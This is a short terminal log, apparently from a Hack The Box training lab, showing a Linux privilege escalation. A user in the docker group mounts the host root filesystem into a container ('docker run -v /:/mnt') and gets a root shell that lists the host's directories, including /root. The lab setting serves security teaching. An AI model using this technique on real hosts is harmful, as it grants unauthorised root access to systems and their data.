 htb-student@ubuntu:~$ id
uid=1001(htb-student) gid=1001(htb-student) groups=1001(htb-student),118(docker)
htb-student@ubuntu:~$ docker images
REPOSITORY   TAG       IMAGE ID       CREATED       SIZE
ubuntu       latest    5a81c4b8502e   2 years ago   77.8MB
htb-student@ubuntu:~$ docker run -v /:/mnt --rm -it ubuntu bash
root@e6d5d1b96ff7:/# ls -la /mnt
total 76
drwxr-xr-x  20 root root  4096 Oct  6  2021 .
drwxr-xr-x   1 root root  4096 Jul  8 18:47 ..
lrwxrwxrwx   1 root root     7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x   4 root root  4096 Oct  6  2021 boot
drwxr-xr-x   2 root root  4096 Oct  6  2021 cdrom
drwxr-xr-x  19 root root  4000 Jul  8 18:37 dev
drwxr-xr-x  99 root root  4096 Jul 26  2023 etc
drwxr-xr-x   4 root root  4096 Jul 26  2023 home
lrwxrwxrwx   1 root root     7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Apr 23  2020 libx32 -> usr/libx32
drwx------   2 root root 16384 Oct  6  2021 lost+found
drwxr-xr-x   2 root root  4096 Apr 23  2020 media
drwxr-xr-x   2 root root  4096 Apr 23  2020 mnt
drwxr-xr-x   3 root root  4096 Jul 26  2023 opt
dr-xr-xr-x 279 root root     0 Jul  8 18:37 proc
drwx------   5 root root  4096 Jul 26  2023 root
drwxr-xr-x  29 root root   980 Jul  8 18:41 run
lrwxrwxrwx   1 root root     8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x   8 root root  4096 Jul 26  2023 snap
drwxr-xr-x   2 root root  4096 Apr 23  2020 srv
dr-xr-xr-x  13 root root     0 Jul  8 18:37 sys
drwxrwxrwt  12 root root  4096 Jul  8 18:47 tmp